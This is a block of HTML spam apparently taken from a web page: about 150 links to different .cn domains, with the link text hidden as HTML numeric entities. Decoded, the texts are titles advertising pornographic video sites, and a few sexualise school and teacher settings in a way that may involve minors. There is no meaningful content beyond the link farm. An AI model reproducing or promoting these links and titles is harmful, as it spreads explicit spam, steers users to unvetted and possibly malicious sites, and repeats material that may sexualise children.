<a href="http://cv35.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://cts1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pcshares.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://neiou.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lanxer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chxzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czcyx.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niubi666.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drqzz.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x7F8E;&#x5973;</a>|
<a href="http://wxhhddtzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x5973;&#x4EBA;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://bycxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://bcommerce.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boslun168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idworld.com.cn" target="_blank">&#x5DE5;&#x53E3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rnaw.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pydoc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://mctp.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://ghry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wskkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whysbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whyy120.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://zhansao.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qimm.cn" target="_blank">&#x60C5;&#x4FA3;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://ybs-nissan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jphjj.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiyingbao.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://souling.com.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://xizi3000.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x903C;&#x903C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fidog.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://rtysl.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovgp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://csdhj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://sfind.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x6027;&#x8272;AV</a>|
<a href="http://ngocb.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsfdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://hmlm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://yyyymy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DF1;&#x7231;&#x7F51;</a>|
<a href="http://xrsys.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://ayshebao.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynga.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://w2w3.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djm966.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wywcb.cn" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;|&#x4E9A;&#x6D32;</a>|
<a href="http://11gx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chdks.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://sovoll.cn" target="_blank">&#x798F;&#x5229;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51ttz.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://longyouren.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sccwz.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://sfswzp.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://texjufu.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://vszl.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://taobali.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://yzfcd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x6027;&#x8272;</a>|
<a href="http://soag.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://hl905.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fpldx.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://y-boy.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://techmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjswc.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://b167.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fundbang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://rkiby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://krola.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://yelive.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;50&#x8FDE;&#x767B;&#x89C6;&#x9891;</a>|
<a href="http://herben.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0hacker.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://firemedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x51FA;</a>|
<a href="http://nngougou.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blueforest.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://leadtao.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://htele.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnlianying.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://soqin.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://lxt168.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://huyage.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;4438</a>|
<a href="http://sjlkyy.com.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://clqcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://seoeagle.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zisay.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://citcat.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://168rnb.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://zhouang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://qiuun.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://yulinpower.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://suenews.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://66fm.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yx1234.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://liangjuw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnbok.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://wocaojie.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://welrely.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbogs.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://zzlogo.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
